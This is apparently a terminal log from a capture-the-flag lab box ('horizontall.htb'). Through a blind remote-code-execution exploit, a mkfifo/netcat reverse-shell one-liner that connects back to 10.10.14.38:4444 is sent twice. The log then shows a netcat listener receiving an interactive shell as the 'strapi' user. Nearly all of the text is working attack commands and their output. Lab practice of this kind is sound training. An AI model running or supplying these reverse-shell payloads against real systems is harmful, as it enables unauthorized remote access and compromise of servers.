 $> rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.38 4444 >/tmp/f
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
<html>
<head><title>504 Gateway Time-out</title></head>
<body bgcolor="white">
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>nginx/1.14.0 (Ubuntu)</center>
</body>
</html>
$> rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.38 4444 >/tmp/f
[+] Triggering Remote code executin
[*] Rember this is a blind RCE don't expect to see output
┌──(lvksus㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.38] from horizontall.htb [10.129.151.240] 38092
bash: cannot set terminal process group (1874): Inappropriate ioctl for device
bash: no job control in this shell
strapi@horizontall:~/myapi$